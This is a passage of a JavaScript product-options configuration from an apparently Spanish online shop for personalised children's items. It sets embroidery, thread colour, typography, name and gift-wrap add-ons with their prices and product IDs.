chat)","label_on_cart":"Nombre","addon_product":{"product_handle":"option-set-305135-text-1","variant_id":46841252905292,"variant_price":"6.50"},"allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8606851400012,8621590937932,8606868832588,8606847893836,8621586481484,8621589102924,8606829609292]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"VENDOR","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[305632] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Nombre en Pegatina Vinilica (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":46843957543244,"variant_price":"2.00","product_handle":"option-set-305632-text-1"},"allowed_value":"default","label_on_cart":"Nombre","advanced_addon":"default","text_transform":"none"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600975802700,"where":"EQUALS","select":"COLLECTION"},{"value":600975737164,"where":"EQUALS","select":"COLLECTION"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[329431] = {"elements":[{"id":"text-1","type":"text","label":"Nombre personalizado (Si no se añade al carrito, escribir al chat)","label_on_cart":"Nombre personalizado","required":true,"advanced_addon":"default","max":"12","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8659718209868,8659769327948]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[413190] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","label_on_cart":"Envuelto para regalo ","option_values":[{"id":0,"value":"Envuelto para regalo ","product_handle":"option-set-413190-checkbox-1","variant_id":47443486048588,"variant_price":"0.65"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"vertical","columnWidth":100}],"products":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":true,"operator":"and","conditions":[{"select":"TAG","where":"NOT_EQUALS","value":"NIDO"},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619254092},{"select":"COLLECTION","where":"NOT_EQUALS","value":626292326732},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975835468},{"select":"COLLECTION","where":"NOT_EQUALS","value":604347302220},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619385164},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975802700},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975737164},{"select":"COLLECTION","where":"NOT_EQUALS","value":606192042316},{"select":"COLLECTION","where":"NOT_EQUALS","value":600614437196}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[478343] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Escribe aquí el nombre del cumpleañer@🎂 y los años que cumple","helptext":"Pondremos una pegatina  con este nombre y los años en tus bolsitas para invitados","columnWidth":100,"allowed_value":"default","label_on_cart":"Nombre cumpleañe@","advanced_addon":"default","text_transform":"none","helptext_position":"below"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8874646864204,9302650749260,8948547617100,8948461830476,9267943604556,9083234779468,14660355391820,8891564228940,8891628618060,8887663984972,9083252834636,8889198739788,14698933256524,14662374261068,9280438272332,9280520421708,9252511154508,9277133717836,8889154175308,14794151592268,14690611003724,8889172951372,15153130766668,14660408541516,9291767873868,8880221159756,8879791833420,9280854294860,14713640223052,14715532935500,14864745824588,14864724263244,14863671951692,14779216593228,14947532439884,14875674378572,9267928826188,9302583673164,14791016743244,14791607288140,14768884744524,14653839409484,14768964829516,14792487043404,14792735785292,8714433986892,8714173645132,8714438213964,9280354451788,14672672129356,8367173861708,8866345320780,8866002698572,14767156953420,8867380822348,9252613882188,8367177498956,8867395535180,14672677667148,14674820563276,8367178449228,8878636007756,8865969307980,8865974485324,8867389604172,8865943388492,8865925071180,8367173402956,8878645346636,8833982562636,8867385704780,8878653505868,9249470644556],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enabled":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[684000] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9167347810636,9166586118476,9166231044428,9164858229068,9197126451532,9166608499020,9166593884492],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684009] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Rosa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167347679564,9166592475468,9166226030924,9164854493516,9197140509004,9166602633548,9166238875980]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684012] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167351611724,9166591230284,9166235009356,9164863439180,9166605320524,9166247133516,9197148995916]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684018] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167353676108,9166589428044,9166220788044,9166218002764,9197148176716,9166610792780,9166595522892]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684048] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8675171762508,8996739973452,8996764844364,8996841849164,15029265367372,9163830427980,8996822155596,9164520227148,14988060066124,15005722313036,15005734043980,15005730537804,15005726605644,14988108431692,8367151448396,8367151579468,8367168782668,8680050786636,9164518392140,8367151382860,9164364808524,8659443548492,14988125798732,14988090409292,8367151284556,8367151251788,8367134998860,9164358910284,14976814448972,8675167928652,14979267526988,8656369156428,8656399630668,8656440361292,8656477520204,8656413163852,8656464970060,8656488694092,14980747723084,9164506267980,14978691039564,8635758281036,8367168454988,8635758772556,8367168487756,8367168586060,8635759165772,8367168684364],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684049] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Marrón"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8661793210700,8679533674828,8661794619724,8661795864908,8661795340620,8661796979020,8661797339468,8661796716876,8661796389196,8661797011788,8367152628044,8367152693580,8367152529740,8367152791884]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[689917] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9175577723212]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[697483] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15015094976844,15013202428236,8367169372492,9177694437708,8367169339724],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[697494] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"},{"id":2,"value":"option_3","helptext":"","product_handle":"option-set-697494-dropdown-1","variant_id":48595962822988,"variant_price":"5.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8367152922956,9181285056844,9181278404940]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[705070] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9198329135436]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707810] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"},{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205897757004]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707812] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja 